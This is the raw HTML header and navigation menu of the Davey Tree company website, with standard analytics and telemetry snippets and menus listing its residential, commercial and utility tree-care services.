<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage employee">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
